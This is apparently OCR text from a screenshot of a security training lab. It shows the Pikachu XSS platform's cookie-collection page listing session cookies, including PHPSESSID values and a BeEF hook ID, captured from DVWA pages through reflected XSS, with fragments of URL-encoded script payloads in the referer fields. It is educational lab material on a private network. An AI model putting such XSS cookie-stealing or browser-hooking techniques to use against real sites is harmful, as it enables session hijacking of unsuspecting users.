 Vulnerability: DOM Based
cookie搜集结果
六度短网址-带统计的免费
Vulnerability: Reflected Cr
Welcome :: Damn Vulnera
不安全
192.168.81.135/pikachu/pkxss/xcookie/pkxss_cookie_result.php
on
1
哔哩哔哩 ( ゜- ゜)つ...
个人空间
中国大学MOOC(慕...
河南师范大学校园网
2021年第七届新乡...
iconfont-阿里巴巴...
Font Awesome，一...
全国大学英语四、...
其他收藏夹
返回首页
id
time
ipaddress
cookie
referer
1
2021-
12-20
04:57:09
192.168.81.1
security=low; PHPSESSID=cadt7imddfs2kke7aimjoovoq1
http://192.168.81.135/DVWA/vu
name=%3c%73%63%72%69%70
这个是我们刚才新抓到的cookie信息
2
2021-
12-20
04:57:40
192.168.81.1
security=low; PHPSESSID=cadt7imddfs2kke7aimjoovoq1
http://192.168.81.135/DVWA/vu
3
2021-
12-23
11:06:45
192.168.81.1
security=low;
BEEFHOOK=bL0Ggh9cqdUdBju360HJN0Zb4uRC3fyfoQktVY7IMeWkyAfFzZzUSGV0njb71GRSIZJYG1qnw1PYZQSN;
PHPSESSID=vn0r1kvnslkpsuj202hv544pf3
http://192.168.81.135/DVWA/vu
name=%3c%73%63%72%69%70